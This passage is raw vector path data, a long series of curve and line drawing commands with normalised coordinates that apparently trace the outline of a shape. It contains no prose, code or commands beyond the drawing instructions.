C 0.386 0.954 0.386 0.954 0.385 0.954 C 0.385 0.955 0.384 0.955 0.384 0.954 C 0.384 0.951 0.378 0.951 0.378 0.953 C 0.377 0.954 0.377 0.955 0.377 0.955 C 0.378 0.955 0.378 0.956 0.377 0.957 C 0.377 0.958 0.377 0.958 0.376 0.957 C 0.375 0.955 0.373 0.954 0.371 0.954 C 0.368 0.954 0.366 0.953 0.365 0.953 C 0.364 0.953 0.363 0.953 0.362 0.954 C 0.360 0.955 0.360 0.954 0.359 0.952 C 0.358 0.948 0.356 0.948 0.356 0.952 C 0.356 0.955 0.354 0.957 0.353 0.955 C 0.352 0.954 0.352 0.953 0.351 0.953 C 0.350 0.953 0.350 0.953 0.350 0.951 C 0.350 0.950 0.350 0.950 0.350 0.950 C 0.349 0.950 0.349 0.948 0.349 0.947 C 0.350 0.946 0.350 0.944 0.349 0.944 C 0.349 0.944 0.349 0.946 0.349 0.947 C 0.349 0.948 0.348 0.950 0.348 0.950 C 0.347 0.950 0.347 0.951 0.347 0.952 C 0.346 0.956 0.345 0.956 0.342 0.952 C 0.339 0.948 0.338 0.948 0.335 0.948 C 0.334 0.949 0.332 0.949 0.332 0.948 C 0.332 0.947 0.332 0.948 0.331 0.950 C 0.330 0.955 0.329 0.956 0.329 0.953 C 0.329 0.952 0.328 0.951 0.328 0.951 C 0.328 0.951 0.327 0.951 0.327 0.950 C 0.327 0.948 0.325 0.949 0.324 0.951 C 0.324 0.951 0.323 0.952 0.322 0.952 C 0.321 0.952 0.319 0.954 0.319 0.955 C 0.318 0.958 0.316 0.956 0.315 0.951 C 0.315 0.949 0.315 0.948 0.314 0.949 C 0.313 0.950 0.313 0.949 0.313 0.948 C 0.312 0.945 0.310 0.946 0.309 0.948 C 0.309 0.950 0.309 0.950 0.308 0.948 C 0.308 0.947 0.307 0.947 0.306 0.947 C 0.306 0.948 0.305 0.947 0.305 0.946 C 0.305 0.944 0.305 0.944 0.305 0.945 C 0.304 0.951 0.295 0.955 0.296 0.949 C 0.296 0.948 0.296 0.948 0.295 0.948 C 0.294 0.949 0.294 0.948 0.294 0.947 C 0.294 0.946 0.294 0.946 0.293 0.947 C 0.293 0.948 0.292 0.949 0.292 0.949 C 0.291 0.950 0.291 0.949 0.291 0.948 C 0.291 0.947 0.290 0.947 0.289 0.948 C 0.289 0.948 0.287 0.947 0.287 0.946 C 0.286 0.945 0.285 0.944 0.285 0.946 C 0.284 0.947 0.282 0.948 0.280 0.949 C 0.277 0.949 0.274 0.950 0.273 0.951 C 0.272 0.951 0.271 0.950 0.271 0.948 C 0.270 0.946 0.270 0.946 0.269 0.949 C 0.268 0.951 0.268 0.951 0.268 0.949 C 0.268 0.947 0.268 0.946 0.267 0.946 C 0.267 0.946 0.267 0.945 0.267 0.944 C 0.267 0.943 0.266 0.943 0.265 0.945 C 0.264 0.947 0.264 0.947 0.263 0.945 C 0.261 0.941 0.257 0.945 0.258 0.950 C 0.258 0.952 0.258 0.952 0.255 0.952 C 0.254 0.953 0.253 0.952 0.253 0.950 C 0.252 0.948 0.252 0.948 0.251 0.949 C 0.251 0.950 0.250 0.950 0.250 0.950 C 0.249 0.949 0.248 0.948 0.248 0.948 C 0.247 0.948 0.246 0.947 0.246 0.946 C 0.246 0.945 0.244 0.940 0.243 0.940 C 0.243 0.940 0.242 0.941 0.241 0.941 C 0.241 0.942 0.240 0.942 0.239 0.938 C 0.238 0.934 0.238 0.933 0.238 0.935 C 0.237 0.938 0.230 0.939 0.229 0.937 C 0.228 0.935 0.228 0.935 0.226 0.937 C 0.224 0.940 0.221 0.941 0.221 0.939 C 0.221 0.938 0.221 0.937 0.221 0.937 C 0.221 0.937 0.220 0.938 0.220 0.939 C 0.220 0.940 0.220 0.940 0.220 0.939 C 0.219 0.938 0.218 0.938 0.217 0.939 C 0.217 0.940 0.216 0.940 0.216 0.939 C 0.216 0.938 0.214 0.938 0.212 0.938 C 0.209 0.938 0.207 0.939 0.206 0.939 C 0.205 0.939 0.204 0.940 0.204 0.942 C 0.203 0.944 0.203 0.944 0.203 0.943 C 0.204 0.939 0.201 0.939 0.197 0.941 C 0.196 0.943 0.195 0.942 0.194 0.941 C 0.193 0.938 0.188 0.939 0.186 0.942 C 0.185 0.943 0.185 0.942 0.185 0.941 C 0.185 0.940 0.185 0.939 0.185 0.940 C 0.184 0.940 0.184 0.940 0.183 0.938 C 0.182 0.935 0.182 0.935 0.181 0.939 C 0.180 0.942 0.179 0.942 0.178 0.941 C 0.177 0.939 0.175 0.939 0.175 0.941 C 0.175 0.942 0.174 0.942 0.173 0.943 C 0.172 0.943 0.171 0.943 0.171 0.942 C 0.171 0.941 0.171 0.941 0.170 0.941 C 0.170 0.941 0.170 0.939 0.170 0.938 C 0.170 0.936 0.169 0.935 0.164 0.936 C 0.161 0.937 0.157 0.937 0.157 0.938 C 0.156 0.938 0.156 0.937 0.156 0.935 C 0.156 0.934 0.156 0.932 0.155 0.932 C 0.154 0.930 0.151 0.935 0.151 0.938 C 0.151 0.938 0.150 0.939 0.149 0.938 C 0.148 0.937 0.147 0.937 0.147 0.939 C 0.147 0.942 0.145 0.941 0.145 0.938 C 0.145 0.936 0.144 0.936 0.144 0.936 C 0.144 0.937 0.143 0.936 0.143 0.935 C 0.143 0.934 0.143 0.934 0.142 0.934 C 0.141 0.935 0.141 0.934 0.140 0.933 C 0.140 0.932 0.140 0.932 0.139 0.933 C 0.138 0.933 0.138 0.933 0.138 0.932 C 0.137 0.931 0.135 0.930 0.133 0.929 C 0.131 0.928 0.128 0.927 0.128 0.927 C 0.127 0.927 0.126 0.926 0.125 0.926 C 0.125 0.926 0.123 0.925 0.122 0.923 C 0.121 0.922 0.120 0.921 0.120 0.923 C 0.119 0.925 0.116 0.925 0.116 0.923 C 0.116 0.921 0.115 0.921 0.115 0.923 C 0.114 0.924 0.114 0.924 0.113 0.924 C 0.113 0.923 0.113 0.923 0.113 0.925 C 0.113 0.926 0.112 0.926 0.112 0.923 C 0.111 0.921 0.110 0.920 0.107 0.920 C 0.105 0.920 0.102 0.919 0.101 0.918 C 0.100 0.918 0.098 0.917 0.097 0.917 C 0.095 0.916 0.094 0.916 0.094 0.915 C 0.093 0.915 0.089 0.914 0.078 0.913 C 0.071 0.912 0.064 0.911 0.062 0.910 C 0.060 0.909 0.057 0.908 0.055 0.908 C 0.054 0.907 0.052 0.907 0.052 0.906 C 0.050 0.903 0.048 0.903 0.040 0.902 C 0.030 0.901 0.027 0.899 0.026 0.892 C 0.026 0.888 0.026 0.887 0.024 0.886 C 0.023 0.886 0.021 0.886 0.020 0.885 C 0.019 0.885 0.019 0.884 0.019 0.882 C 0.020 0.880 0.019 0.880 0.018 0.880 C 0.018 0.880 0.017 0.879 0.016 0.877 C 0.016 0.875 0.016 0.875 0.016 0.877 C 0.016 0.880 0.016 0.880 0.014 0.880 C 0.013 0.881 0.012 0.880 0.013 0.879 C 0.013 0.878 0.014 0.878 0.015 0.878 C 0.015 0.879 0.015 0.878 0.015 0.876 C 0.015 0.874 0.016 0.874 0.017 0.875 C 0.018 0.876 0.019 0.875 0.018 0.874 C 0.018 0.873 0.017 0.872 0.016 0.872 C 0.015 0.872 0.013 0.871 0.013 0.871 C 0.012 0.869 0.012 0.869 0.013 0.869 C 0.014 0.868 0.015 0.868 0.016 0.868 C 0.016 0.868 0.017 0.867 0.017 0.866 C 0.018 0.864 0.018 0.863 0.016 0.862 C 0.015 0.861 0.014 0.860 0.015 0.856 C 0.015 0.855 0.016 0.854 0.018 0.854 C 0.020 0.853 0.020 0.853 0.020 0.850 C 0.019 0.848 0.019 0.847 0.019 0.848 C 0.019 0.849 0.018 0.850 0.017 0.850 C 0.015 0.849 0.015 0.850 0.016 0.851 C 0.017 0.852 0.017 0.852 0.016 0.852 C 0.015 0.853 0.014 0.853 0.014 0.854 C 0.013 0.855 0.013 0.855 0.014 0.852 C 0.015 0.849 0.015 0.847 0.014 0.847 C 0.013 0.847 0.013 0.846 0.013 0.845 C 0.013 0.844 0.013 0.844 0.013 0.844 C 0.012 0.844 0.012 0.844 0.012 0.845 C 0.013 0.847 0.011 0.847 0.011 0.845 C 0.011 0.844 0.010 0.844 0.010 0.845 C 0.009 0.847 0.009 0.847 0.008 0.845 C 0.008 0.843 0.007 0.842 0.007 0.841 C 0.006 0.841 0.006 0.840 0.007 0.840 C 0.008 0.840 0.009 0.839 0.009 0.838 C 0.009 0.837 0.009 0.837 0.010 0.839 C 0.010 0.840 0.011 0.842 0.011 0.842 C 0.012 0.842 0.012 0.841 0.011 0.840 C 0.010 0.839 0.010 0.838 0.011 0.838 C 0.012 0.838 0.012 0.838 0.012 0.835 C 0.011 0.833 0.011 0.833 0.011 0.833 C 0.012 0.834 0.012 0.834 0.013 0.833 C 0.013 0.831 0.013 0.831 0.013 0.833 C 0.013 0.834 0.014 0.834 0.014 0.831 C 0.014 0.829 0.014 0.827 0.015 0.827 C 0.015 0.827 0.015 0.827 0.015 0.826 C 0.015 0.825 0.015 0.825 0.014 0.825 C 0.014 0.826 0.013 0.825 0.013 0.824 C 0.013 0.824 0.014 0.823 0.015 0.823 C 0.016 0.823 0.018 0.822 0.018 0.820 C 0.018 0.819 0.020 0.818 0.023 0.819 C 0.026 0.819 0.027 0.819 0.027 0.817 C 0.027 0.816 0.027 0.815 0.026 0.815 C 0.025 0.815 0.025 0.814 0.026 0.813 C 0.027 0.811 0.027 0.810 0.031 0.808 C 0.033 0.808 0.034 0.807 0.034 0.805 C 0.033 0.804 0.032 0.803 0.031 0.804 C 0.030 0.804 0.029 0.804 0.030 0.802 C 0.030 0.800 0.032 0.800 0.034 0.800 C 0.038 0.800 0.039 0.799 0.037 0.796 C 0.037 0.795 0.036 0.795 0.035 0.795 C 0.034 0.795 0.033 0.794 0.034 0.793 C 0.034 0.792 0.034 0.792 0.034 0.791 C 0.033 0.790 0.033 0.790 0.033 0.791 C 0.032 0.793 0.031 0.789 0.031 0.787 C 0.032 0.786 0.031 0.786 0.031 0.787 C 0.031 0.787 0.031 0.789 0.031 0.790 C 0.031 0.792 0.031 0.792 0.029 0.789 C 0.026 0.785 0.023 0.785 0.023 0.788 C 0.022 0.790 0.022 0.790 0.022 0.788 C 0.022 0.787 0.022 0.786 0.022 0.786 C 0.022 0.786 0.021 0.787 0.022 0.787 C 0.022 0.788 0.021 0.789 0.020 0.789 C 0.019 0.789 0.019 0.788 0.019 0.788 C 0.019 0.787 0.019 0.786 0.019 0.786 C 0.018 0.786 0.018 0.785 0.017 0.785 C 0.017 0.784 0.017 0.784 0.017 0.786 C 0.017 0.787 0.017 0.788 0.016 0.788 H 0.015 L 0.016 0.785 C 0.018 0.781 0.018 0.779 0.016 0.779 C 0.015 0.779 0.015 0.778 0.015 0.777 C 0.015 0.777 0.017 0.776 0.019 0.775 C 0.024 0.775 0.026 0.774 0.026 0.773 C 0.027 0.773 0.027 0.773 0.028 0.773 C 0.028 0.774 0.029 0.773 0.029 0.772 C 0.029 0.770 0.029 0.770 0.029 0.771 C 0.030 0.773 0.035 0.773 0.038 0.771 C 0.040 0.770 0.042 0.764 0.041 0.764 C 0.040 0.764 0.040 0.763 0.040 0.761 C 0.041 0.759 0.041 0.758 0.042 0.759 C 0.043 0.759 0.043 0.759 0.042 0.757 C 0.042 0.756 0.041 0.755 0.041 0.755 C 0.040 0.755 0.040 0.754 0.040 0.753 C 0.040 0.752 0.040 0.752 0.040 0.752 C 0.040 0.753 0.039 0.753 0.039 0.751 C 0.038 0.750 0.038 0.750 0.038 0.752 C 0.039 0.754 0.038 0.755 0.037 0.757 C 0.036 0.758 0.035 0.759 0.034 0.759 C 0.034 0.759 0.032 0.760 0.031 0.761 C 0.029 0.762 0.027 0.762 0.027 0.762 C 0.027 0.761 0.026 0.762 0.026 0.763 C 0.026 0.763 0.026 0.764 0.025 0.763 C 0.024 0.762 0.024 0.762 0.024 0.761 C 0.025 0.760 0.024 0.760 0.023 0.760 C 0.021 0.760 0.020 0.760 0.020 0.759 C 0.019 0.758 0.019 0.757 0.018 0.758 C 0.018 0.758 0.017 0.758 0.018 0.757 C 0.018 0.755 0.017 0.755 0.016 0.757 C 0.016 0.758 0.015 0.758 0.015 0.756 C 0.014 0.755 0.014 0.754 0.014 0.754 C 0.014 0.754 0.015 0.753 0.015 0.752 C 0.016 0.752 0.016 0.752 0.016 0.754 C 0.015 0.755 0.016 0.755 0.017 0.753 C 0.017 0.751 0.018 0.750 0.019 0.751 C 0.020 0.751 0.021 0.751 0.022 0.750 C 0.023 0.749 0.026 0.748 0.028 0.747 C 0.031 0.747 0.033 0.745 0.033 0.744 C 0.034 0.743 0.035 0.742 0.036 0.742 C 0.037 0.742 0.038 0.740 0.038 0.739 C 0.038 0.738 0.039 0.737 0.040 0.736 C 0.040 0.736 0.041 0.736 0.041 0.736 C 0.041 0.735 0.042 0.734 0.043 0.734 C 0.044 0.734 0.044 0.733 0.043 0.731 C 0.043 0.728 0.042 0.727 0.039 0.728 C 0.037 0.728 0.036 0.727 0.037 0.726 C 0.037 0.726 0.037 0.725 0.037 0.725 C 0.036 0.725 0.037 0.724 0.037 0.723 C 0.038 0.722 0.038 0.722 0.039 0.724 C 0.039 0.725 0.039 0.724 0.040 0.722 C 0.041 0.721 0.041 0.719 0.042 0.719 C 0.042 0.719 0.042 0.719 0.042 0.718 C 0.041 0.717 0.041 0.716 0.041 0.716 C 0.042 0.716 0.042 0.717 0.042 0.717 C 0.042 0.718 0.044 0.720 0.045 0.720 C 0.046 0.720 0.048 0.722 0.049 0.723 C 0.050 0.725 0.051 0.725 0.052 0.723 C 0.053 0.721 0.053 0.721 0.052 0.718 C 0.051 0.715 0.050 0.714 0.048 0.714 C 0.046 0.713 0.045 0.712 0.044 0.712 C 0.044 0.711 0.043 0.711 0.043 0.713 C 0.042 0.714 0.041 0.714 0.041 0.713 C 0.040 0.710 0.044 0.708 0.045 0.710 C 0.046 0.710 0.046 0.710 0.046 0.709 C 0.046 0.708 0.046 0.707 0.046 0.707 C 0.047 0.707 0.047 0.707 0.048 0.707 C 0.049 0.707 0.049 0.707 0.048 0.704 C 0.047 0.703 0.046 0.702 0.046 0.702 C 0.045 0.702 0.043 0.702 0.041 0.701 C 0.040 0.700 0.037 0.700 0.035 0.700 C 0.032 0.700 0.031 0.699 0.031 0.698 C 0.031 0.696 0.031 0.696 0.030 0.697 C 0.030 0.698 0.026 0.698 0.022 0.697 C 0.021 0.697 0.021 0.696 0.021 0.695 C 0.021 0.693 0.021 0.693 0.020 0.693 C 0.019 0.694 0.019 0.694 0.020 0.693 C 0.020 0.691 0.023 0.690 0.026 0.691 C 0.026 0.691 0.028 0.691 0.028 0.690 C 0.029 0.689 0.030 0.689 0.031 0.690 C 0.032 0.691 0.032 0.691 0.033 0.691 C 0.033 0.690 0.032 0.689 0.032 0.689 C 0.031 0.689 0.031 0.688 0.031 0.688 C 0.031 0.687 0.031 0.685 0.031 0.684 C 0.030 0.682 0.030 0.681 0.031 0.682 C 0.031 0.683 0.031 0.683 0.031 0.682 C 0.031 0.680 0.031 0.680 0.029 0.679 C 0.029 0.679 0.028 0.678 0.028 0.678 C 0.028 0.677 0.027 0.677 0.026 0.677 C 0.025 0.677 0.024 0.676 0.024 0.675 C 0.023 0.674 0.023 0.674 0.023 0.673 C 0.024 0.671 0.024 0.671 0.023 0.671 C 0.022 0.671 0.021 0.670 0.021 0.669 C 0.021 0.667 0.021 0.668 0.021 0.670 C 0.021 0.671 0.021 0.673 0.022 0.673 C 0.022 0.673 0.022 0.674 0.022 0.675 C 0.022 0.676 0.022 0.676 0.021 0.675 C 0.021 0.675 0.020 0.674 0.019 0.674 C 0.019 0.673 0.018 0.671 0.019 0.671 C 0.019 0.671 0.019 0.670 0.019 0.668 C 0.019 0.666 0.019 0.665 0.022 0.666 C 0.026 0.666 0.026 0.666 0.026 0.663 C 0.026 0.662 0.027 0.661 0.027 0.661 C 0.028 0.661 0.029 0.660 0.028 0.660 C 0.028 0.659 0.028 0.658 0.027 0.658 C 0.027 0.658 0.027 0.658 0.027 0.656 C 0.028 0.655 0.028 0.655 0.029 0.656 C 0.030 0.659 0.031 0.657 0.029 0.654 C 0.029 0.652 0.027 0.651 0.024 0.651 C 0.021 0.651 0.019 0.650 0.019 0.649 C 0.019 0.648 0.019 0.647 0.019 0.648 C 0.020 0.649 0.020 0.647 0.019 0.644 C 0.019 0.642 0.019 0.642 0.020 0.643 C 0.020 0.643 0.021 0.643 0.021 0.642 C 0.021 0.641 0.021 0.641 0.021 0.642 C 0.021 0.642 0.023 0.643 0.025 0.642 C 0.027 0.641 0.028 0.641 0.027 0.641 C 0.027 0.640 0.026 0.639 0.026 0.638 C 0.025 0.637 0.025 0.637 0.024 0.638 C 0.023 0.639 0.020 0.640 0.020 0.638 C 0.020 0.637 0.019 0.637 0.018 0.637 C 0.016 0.637 0.018 0.635 0.022 0.634 C 0.025 0.633 0.027 0.632 0.027 0.631 C 0.028 0.630 0.028 0.630 0.029 0.631 C 0.029 0.632 0.029 0.631 0.029 0.630 C 0.029 0.627 0.029 0.627 0.030 0.630 C 0.030 0.632 0.031 0.631 0.031 0.629 C 0.031 0.627 0.031 0.627 0.031 0.630 C 0.031 0.631 0.031 0.631 0.031 0.630 C 0.031 0.628 0.033 0.628 0.036 0.631 C 0.037 0.631 0.038 0.631 0.038 0.630 C 0.038 0.629 0.038 0.629 0.039 0.628 C 0.040 0.628 0.040 0.629 0.040 0.630 C 0.040 0.631 0.040 0.631 0.040 0.631 C 0.041 0.631 0.042 0.631 0.042 0.630 C 0.042 0.629 0.042 0.628 0.043 0.627 C 0.044 0.627 0.044 0.627 0.044 0.628 C 0.044 0.629 0.043 0.630 0.043 0.630 C 0.042 0.630 0.042 0.630 0.043 0.631 C 0.043 0.631 0.044 0.630 0.045 0.628 C 0.046 0.625 0.046 0.625 0.046 0.627 C 0.046 0.629 0.047 0.632 0.048 0.630 C 0.048 0.628 0.051 0.628 0.058 0.628 C 0.059 0.628 0.061 0.627 0.061 0.626 C 0.062 0.625 0.064 0.624 0.067 0.624 L 0.071 0.624 L 0.068 0.622 C 0.066 0.621 0.063 0.621 0.061 0.620 C 0.059 0.620 0.058 0.619 0.058 0.618 C 0.058 0.618 0.056 0.617 0.053 0.617 C 0.050 0.617 0.048 0.616 0.048 0.614 L 0.046 0.612 L 0.048 0.612 C 0.049 0.613 0.049 0.613 0.050 0.614 C 0.050 0.616 0.052 0.615 0.053 0.613 C 0.053 0.611 0.053 0.611 0.053 0.613 C 0.053 0.616 0.055 0.616 0.055 0.612 C 0.055 0.610 0.055 0.610 0.056 0.610 C 0.057 0.611 0.057 0.610 0.057 0.610 C 0.057 0.609 0.058 0.608 0.059 0.608 C 0.062 0.608 0.067 0.607 0.068 0.606 C 0.068 0.605 0.069 0.605 0.069 0.605 C 0.070 0.606 0.070 0.605 0.070 0.604 C 0.070 0.603 0.071 0.602 0.072 0.602 C 0.072 0.601 0.073 0.599 0.074 0.598 C 0.074 0.596 0.075 0.595 0.077 0.595 C 0.080 0.595 0.084 0.592 0.084 0.589 C 0.084 0.589 0.084 0.588 0.084 0.589 C 0.083 0.590 0.083 0.589 0.082 0.588 C 0.082 0.587 0.081 0.587 0.081 0.588 C 0.080 0.588 0.079 0.588 0.079 0.587 C 0.079 0.586 0.079 0.584 0.078 0.584 C 0.078 0.584 0.079 0.583 0.081 0.584 C 0.083 0.584 0.085 0.585 0.085 0.586 C 0.086 0.586 0.086 0.586 0.086 0.585 C 0.086 0.584 0.088 0.583 0.089 0.583 C 0.091 0.583 0.093 0.580 0.093 0.578 C 0.093 0.578 0.087 0.577 0.080 0.577 C 0.074 0.577 0.068 0.576 0.068 0.575 C 0.067 0.574 0.055 0.575 0.054 0.577 C 0.053 0.577 0.053 0.577 0.053 0.576 C 0.053 0.575 0.051 0.574 0.050 0.576 C 0.050 0.577 0.050 0.576 0.049 0.576 C 0.048 0.575 0.047 0.574 0.046 0.575 C 0.044 0.575 0.044 0.575 0.045 0.574 C 0.045 0.572 0.045 0.572 0.043 0.573 C 0.041 0.573 0.041 0.573 0.042 0.572 C 0.043 0.570 0.043 0.566 0.043 0.567 C 0.042 0.567 0.042 0.567 0.042 0.567 C 0.041 0.566 0.043 0.565 0.045 0.564 C 0.047 0.563 0.049 0.562 0.049 0.563 C 0.050 0.564 0.050 0.564 0.051 0.563 C 0.051 0.563 0.051 0.563 0.052 0.565 C 0.052 0.566 0.052 0.566 0.053 0.565 C 0.054 0.562 0.056 0.562 0.059 0.564 C 0.061 0.565 0.061 0.565 0.061 0.563 C 0.061 0.562 0.061 0.561 0.062 0.561 C 0.062 0.561 0.062 0.562 0.062 0.563 C 0.062 0.565 0.062 0.565 0.063 0.564 C 0.064 0.563 0.070 0.561 0.081 0.560 C 0.086 0.560 0.090 0.559 0.091 0.558 C 0.091 0.557 0.093 0.557 0.095 0.556 C 0.096 0.556 0.098 0.555 0.098 0.554 C 0.099 0.552 0.091 0.545 0.088 0.545 C 0.086 0.545 0.085 0.544 0.085 0.543 C 0.085 0.542 0.085 0.541 0.084 0.542 C 0.083 0.543 0.083 0.543 0.082 0.543 C 0.079 0.542 0.075 0.543 0.075 0.544 C 0.075 0.545 0.073 0.544 0.072 0.542 C 0.072 0.541 0.072 0.542 0.072 0.542 C 0.072 0.544 0.057 0.544 0.046 0.543 C 0.043 0.542 0.042 0.543 0.042 0.544 C 0.042 0.545 0.042 0.545 0.041 0.544 C 0.041 0.543 0.039 0.542 0.034 0.541 C 0.034 0.541 0.033 0.540 0.033 0.539 C 0.033 0.539 0.033 0.538 0.032 0.537 C 0.032 0.537 0.033 0.537 0.034 0.537 C 0.035 0.538 0.036 0.537 0.036 0.535 C 0.036 0.533 0.036 0.532 0.037 0.533 C 0.038 0.534 0.038 0.533 0.039 0.532 C 0.039 0.531 0.039 0.531 0.038 0.531 C 0.038 0.531 0.037 0.530 0.037 0.529 C 0.037 0.528 0.038 0.528 0.038 0.528 C 0.040 0.528 0.040 0.530 0.039 0.533 C 0.039 0.535 0.040 0.536 0.043 0.534 C 0.044 0.534 0.043 0.531 0.042 0.531 C 0.042 0.531 0.042 0.531 0.042 0.533 C 0.042 0.534 0.042 0.534 0.042 0.534 C 0.041 0.534 0.041 0.533 0.041 0.532 C 0.041 0.531 0.041 0.530 0.041 0.529 C 0.040 0.527 0.046 0.528 0.048 0.530 C 0.048 0.530 0.049 0.530 0.049 0.529 C 0.049 0.528 0.049 0.527 0.049 0.527 C 0.048 0.528 0.047 0.527 0.047 0.525 C 0.047 0.524 0.047 0.524 0.047 0.525 C 0.046 0.525 0.046 0.525 0.046 0.524 C 0.046 0.523 0.046 0.522 0.047 0.522 C 0.047 0.522 0.048 0.521 0.048 0.520 C 0.049 0.520 0.049 0.520 0.049 0.522 C 0.049 0.523 0.049 0.524 0.049 0.523 C 0.050 0.522 0.050 0.523 0.050 0.523 C 0.051 0.524 0.051 0.525 0.051 0.525 C 0.052 0.525 0.052 0.525 0.052 0.524 C 0.051 0.522 0.051 0.520 0.052 0.522 C 0.054 0.524 0.055 0.523 0.054 0.519 C 0.054 0.518 0.054 0.518 0.055 0.519 C 0.055 0.521 0.056 0.521 0.056 0.520 C 0.056 0.519 0.056 0.519 0.057 0.521 C 0.057 0.522 0.057 0.524 0.057 0.525 C 0.057 0.526 0.057 0.527 0.057 0.527 C 0.058 0.527 0.059 0.522 0.058 0.520 C 0.058 0.519 0.059 0.519 0.060 0.519 C 0.062 0.520 0.063 0.519 0.063 0.518 C 0.063 0.516 0.063 0.516 0.063 0.518 C 0.063 0.520 0.064 0.521 0.065 0.521 L 0.068 0.520 L 0.067 0.525 C 0.066 0.529 0.066 0.529 0.067 0.528 C 0.069 0.526 0.069 0.525 0.068 0.525 C 0.068 0.525 0.068 0.525 0.068 0.523 C 0.068 0.521 0.068 0.520 0.068 0.520 C 0.068 0.519 0.069 0.519 0.070 0.519 C 0.073 0.520 0.075 0.523 0.074 0.526 C 0.074 0.527 0.074 0.527 0.075 0.525 C 0.075 0.524 0.075 0.523 0.075 0.525 C 0.075 0.527 0.075 0.527 0.076 0.525 C 0.077 0.524 0.077 0.524 0.077 0.524 C 0.076 0.523 0.076 0.523 0.076 0.521 C 0.076 0.520 0.076 0.520 0.077 0.521 C 0.078 0.522 0.080 0.520 0.079 0.518 C 0.079 0.517 0.078 0.517 0.077 0.517 C 0.076 0.518 0.076 0.518 0.077 0.516 C 0.077 0.515 0.078 0.514 0.078 0.514 C 0.079 0.514 0.080 0.512 0.079 0.507 L 0.078 0.502 L 0.079 0.501 C 0.080 0.500 0.081 0.500 0.082 0.500 C 0.083 0.501 0.083 0.500 0.083 0.498 C 0.083 0.495 0.072 0.494 0.071 0.496 C 0.070 0.499 0.066 0.498 0.065 0.494 C 0.064 0.491 0.064 0.491 0.065 0.489 C 0.065 0.488 0.065 0.487 0.064 0.488 C 0.062 0.489 0.051 0.486 0.047 0.483 C 0.045 0.481 0.047 0.479 0.050 0.477 C 0.052 0.477 0.053 0.475 0.054 0.474 C 0.054 0.473 0.054 0.473 0.054 0.475 C 0.055 0.477 0.055 0.476 0.055 0.472 C 0.055 0.471 0.056 0.471 0.057 0.472 C 0.058 0.473 0.059 0.474 0.060 0.474 C 0.063 0.473 0.076 0.471 0.077 0.471 C 0.077 0.470 0.067 0.467 0.064 0.467 C 0.062 0.467 0.061 0.467 0.060 0.466 C 0.060 0.465 0.060 0.464 0.061 0.464 C 0.061 0.464 0.061 0.464 0.061 0.463 C 0.061 0.462 0.060 0.463 0.060 0.464 C 0.059 0.466 0.054 0.468 0.053 0.465 C 0.053 0.464 0.048 0.463 0.040 0.463 C 0.034 0.462 0.028 0.461 0.027 0.460 L 0.025 0.459 L 0.027 0.459 C 0.032 0.459 0.032 0.459 0.032 0.456 C 0.032 0.454 0.031 0.453 0.031 0.454 C 0.031 0.455 0.031 0.454 0.031 0.453 C 0.031 0.453 0.035 0.452 0.039 0.452 C 0.044 0.452 0.048 0.452 0.048 0.452 C 0.048 0.451 0.051 0.451 0.054 0.451 C 0.058 0.450 0.061 0.449 0.062 0.448 C 0.063 0.447 0.070 0.445 0.077 0.444 C 0.084 0.443 0.090 0.441 0.091 0.440 C 0.091 0.439 0.092 0.439 0.092 0.440 C 0.092 0.440 0.094 0.439 0.096 0.438 C 0.099 0.436 0.101 0.436 0.101 0.436 C 0.102 0.437 0.103 0.435 0.103 0.434 C 0.105 0.430 0.105 0.430 0.104 0.429 C 0.103 0.427 0.103 0.427 0.104 0.426 C 0.105 0.425 0.105 0.425 0.103 0.425 C 0.102 0.425 0.100 0.424 0.100 0.422 C 0.100 0.421 0.100 0.421 0.100 0.422 C 0.101 0.422 0.101 0.422 0.101 0.421 C 0.101 0.420 0.101 0.419 0.102 0.419 C 0.102 0.419 0.102 0.418 0.101 0.417 C 0.100 0.414 0.100 0.414 0.103 0.412 C 0.104 0.411 0.105 0.410 0.106 0.410 C 0.107 0.410 0.107 0.410 0.106 0.408 C 0.105 0.407 0.105 0.407 0.106 0.407 C 0.106 0.407 0.106 0.405 0.106 0.404 C 0.106 0.402 0.106 0.401 0.106 0.401 C 0.107 0.401 0.107 0.400 0.107 0.399 C 0.107 0.398 0.106 0.398 0.105 0.398 C 0.104 0.398 0.104 0.397 0.104 0.396 C 0.104 0.395 0.105 0.394 0.106 0.394 C 0.108 0.394 0.108 0.391 0.106 0.389 C 0.105 0.387 0.105 0.387 0.107 0.385 L 0.109 0.383 L 0.107 0.383 C 0.106 0.383 0.106 0.382 0.105 0.381 C 0.105 0.380 0.103 0.379 0.101 0.379 C 0.099 0.379 0.097 0.378 0.097 0.377 C 0.096 0.377 0.099 0.377 0.101 0.377 C 0.104 0.377 0.106 0.377 0.106 0.376 C 0.105 0.375 0.105 0.374 0.107 0.373 C 0.109 0.372 0.115 0.370 0.117 0.370 C 0.118 0.370 0.118 0.369 0.118 0.368 C 0.118 0.367 0.119 0.367 0.119 0.368 C 0.120 0.370 0.123 0.367 0.123 0.365 C 0.123 0.364 0.123 0.364 0.122 0.364 C 0.122 0.365 0.119 0.365 0.115 0.366 C 0.112 0.366 0.109 0.367 0.109 0.368 C 0.109 0.369 0.109 0.369 0.109 0.368 C 0.109 0.367 0.109 0.365 0.109 0.364 C 0.109 0.361 0.108 0.361 0.107 0.361 C 0.106 0.362 0.105 0.361 0.105 0.360 C 0.106 0.358 0.104 0.356 0.102 0.355 C 0.102 0.354 0.098 0.354 0.094 0.354 C 0.084 0.353 0.080 0.352 0.080 0.349 C 0.080 0.347 0.079 0.347 0.079 0.349 C 0.079 0.350 0.079 0.351 0.078 0.350 C 0.075 0.348 0.075 0.346 0.077 0.345 C 0.081 0.343 0.081 0.341 0.079 0.339 C 0.078 0.337 0.076 0.336 0.076 0.336 C 0.075 0.336 0.075 0.334 0.075 0.333 C 0.074 0.332 0.073 0.331 0.073 0.331 C 0.072 0.330 0.071 0.329 0.071 0.329 C 0.071 0.328 0.072 0.328 0.073 0.328 C 0.073 0.329 0.074 0.329 0.073 0.328 C 0.073 0.327 0.072 0.325 0.071 0.325 C 0.070 0.324 0.068 0.323 0.068 0.322 C 0.067 0.321 0.066 0.319 0.065 0.319 C 0.064 0.319 0.062 0.317 0.061 0.316 C 0.061 0.314 0.059 0.313 0.059 0.312 C 0.058 0.311 0.058 0.310 0.058 0.310 C 0.058 0.309 0.058 0.308 0.057 0.306 C 0.056 0.303 0.056 0.301 0.057 0.299 C 0.059 0.297 0.059 0.297 0.058 0.297 C 0.057 0.297 0.057 0.296 0.057 0.294 C 0.058 0.292 0.060 0.290 0.063 0.289 C 0.064 0.288 0.063 0.284 0.061 0.284 C 0.060 0.283 0.059 0.280 0.060 0.278 C 0.060 0.278 0.061 0.278 